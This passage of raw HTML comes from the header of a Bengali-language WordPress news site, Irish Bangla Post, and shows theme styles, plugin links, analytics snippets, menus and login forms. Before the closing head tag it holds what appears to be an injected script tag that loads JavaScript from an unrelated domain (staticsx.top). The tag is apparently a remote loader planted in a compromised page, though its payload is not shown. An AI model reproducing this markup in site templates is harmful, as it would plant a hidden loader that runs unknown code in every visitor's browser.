!important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irishbanglapost.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://irishbanglapost.com/wp-content/plugins/super-socializer/css/front.css?ver=7.13.63' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irishbanglapost.com/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irishbanglapost.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://irishbanglapost.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://irishbanglapost.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://irishbanglapost.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://irishbanglapost.com/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=1938&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https://irishbanglapost.com/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=1938&search_query&page_uri=[base64]","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.9" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://irishbanglapost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irishbanglapost.com/wp-json/wp/v2/posts/1938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irishbanglapost.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://irishbanglapost.com/?p=1938' />
<meta name="generator" content="Site Kit by Google 1.118.0" /><!-- This code is added by Analytify (5.2.1) https://analytify.io/ !-->
			<script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})

				(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				
					ga('create', 'UA-177339941-1', 'auto');ga('send', 'pageview');
			</script>

			<!-- This code is added by Analytify (5.2.1) !--><!-- Analytics by WP Statistics v14.3.5 - https://wp-statistics.com/ -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6efc14c2e7","wpRestUrl":"https:\/\/irishbanglapost.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/irishbanglapost.com\/wp-admin\/","wpRestNonce":"6efc14c2e7","wpRestUrl":"https:\/\/irishbanglapost.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5490751264608418&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/irishbanglapost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/irishbanglapost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="de04790f95";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #333145 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #333145 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1938 single-format-standard wp-theme-Newspaper td-standard-pack -- global-block-template-1 elementor-default elementor-kit-836 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/irishbanglapost/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://twitter.com/irishbanglapost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-bd-container"><ul id="menu-menu-bd" class="td-mobile-main-menu"><li id="menu-item-18441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-18441"><a href="https://irishbanglapost.com/category/latest/">হোম</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-595"><a href="https://irishbanglapost.com/category/bangladesh/">বাংলাদেশ</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://irishbanglapost.com/category/ireland/">আয়ারল্যান্ড</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://irishbanglapost.com/category/international/">আন্তর্জাতিক</a></li>
<li id="menu-item-9888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9888"><a href="https://irishbanglapost.com/category/editorial/">সম্পাদকীয়</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-587"><a href="https://irishbanglapost.com/category/entertainment/">বিনোদন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-960"><a href="https://irishbanglapost.com/category/sahitya/">সাহিত্য<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="https://irishbanglapost.com/category/sahitya/golpo/">গল্প</a></li>
		<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963"><a href="https://irishbanglapost.com/category/sahitya/kabita/">কবিতা</a></li>
		<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964"><a href="https://irishbanglapost.com/category/sahitya/kautuk/">কৌতুক</a></li>
		<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://irishbanglapost.com/category/sahitya/prabandha/">প্রবন্ধ</a></li>
		<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-961"><a href="https://irishbanglapost.com/category/sahitya/anyanya/">অন্যান্য</a></li>
	</ul>
</li>
	<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-967"><a href="https://irishbanglapost.com/category/entertainment/others-entertainment/">অন্যান্য</a></li>
</ul>
</li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-588"><a href="https://irishbanglapost.com/category/sports/">খেলাধুলা<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://irishbanglapost.com/category/sports/cricket/">ক্রিকেট</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://irishbanglapost.com/category/sports/football/">ফুটবল</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://irishbanglapost.com/category/sports/badminton/">ব্যাডমিন্টন</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-592"><a href="https://irishbanglapost.com/category/sports/others/">অন্যান্য</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://irishbanglapost.com/category/islam/">ইসলাম</a></li>
<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://irishbanglapost.com/category/health/">স্বাস্থ্য</a></li>
<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://irishbanglapost.com/category/information-tech/">তথ্য প্রযুক্তি</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5719"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1249"><a href="#">তথ্য<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4285"><a href="#">নাগরিক তথ্য<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4284"><a href="https://irishbanglapost.com/ire-citizen/">আয়ারল্যান্ড</a></li>
			<li id="menu-item-4283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4283"><a href="https://irishbanglapost.com/bd-citizen/">বাংলাদেশ</a></li>
		</ul>
</li>
		<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://irishbanglapost.com/jobs/">চাকরি তথ্য</a></li>
	</ul>
</li>
	<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://irishbanglapost.com/category/kids/">Kids Zone</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irishbanglapost.com/privacy/" rel="privacy-policy">Privacy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://irishbanglapost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/irishbanglapost/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://twitter.com/irishbanglapost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irishbanglapost.com/privacy/" rel="privacy-policy">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://irishbanglapost.com/">
            <img class="td-retina-data" data-retina="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" src="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" alt=""/>
            <span class="td-visual-hidden">Irish Bangla Post</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_f36 td_block_template_1">
<style>
/* custom css */
.tdi_1_f36.td-a-rec-img{
				    text-align: left;
				}.tdi_1_f36.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="#"><img src="https://irishbanglapost.com/wp-content/uploads/2020/02/ibp-bangla-modified.png" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://irishbanglapost.com/">
			<img class="td-retina-data" data-retina="https://irishbanglapost.com/wp-content/uploads/2019/12/mobile-logo.png" src="https://irishbanglapost.com/wp-content/uploads/2019/12/mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://irishbanglapost.com/">
			<img class="td-retina-data" data-retina="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" src="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-bd-container"><ul id="menu-menu-bd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-18441"><a href="https://irishbanglapost.com/category/latest/">হোম</a></li>
